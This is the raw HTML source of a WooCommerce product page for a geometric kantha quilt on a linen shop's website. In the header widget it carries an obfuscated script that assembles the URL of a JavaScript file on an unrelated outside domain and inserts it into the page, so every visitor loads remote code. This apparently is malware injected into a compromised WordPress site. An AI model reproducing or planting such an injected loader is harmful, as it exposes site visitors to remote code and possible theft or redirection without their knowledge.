<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="product-template-default single single-product postid-8798 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-8798" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-8798 status-publish first instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg"><img width="700" height="700" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-700x700.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="il_fullxfull.3788530303_k82v.jpg" data-caption="" data-src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg" data-large_image="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg" data-large_image_width="2560" data-large_image_height="1708" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled-860x860.jpg 860w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://veetraglinen.com/product-category/kantha-quilts/" class="breadcrumb-link breadcrumb-link-last">
					Kantha quilts				</a>
							<span class="breadcrumb-last">
					Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-18/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-18/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740949006_ewiy-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-18/" class="wd-entities-title">
						Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>210.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-20/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-20/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3740938088_8f61-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-20/" class="wd-entities-title">
						Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>210.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></p>
					<p class="stock in-stock wd-style-default">1 in stock</p>

	
	<form class="cart" action="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_6980d12da968b" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="8798" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8798" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8798" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="8798">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
		
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
